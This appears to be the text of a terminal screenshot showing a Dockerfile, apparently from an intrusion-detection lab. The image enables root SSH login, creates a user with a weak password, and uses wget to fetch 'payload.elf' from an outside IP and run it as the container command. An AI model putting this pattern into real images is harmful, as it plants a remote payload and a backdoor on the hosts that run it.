 dit@tfgsnort-U-L1:~/dockerweb$ cat Dockerfile
FROM ubuntu:20.04
RUN apt update && apt install -y openssh-server
RUN sed -i 's/PermitRootLogin prohibit-password/PermitRootLogin yes/' /etc/ssh/s
shd_config
RUN wget -P /usr/sbin/ http://172.168.0.10/payload.elf
RUN chmod +x /usr/sbin/payload.elf
RUN useradd -m -s /bin/bash bilbo
RUN echo "bilbo:insecure_password" | chpasswd
EXPOSE 22
CMD ["/usr/sbin/payload.elf"]
ENTRYPOINT service ssh start && bash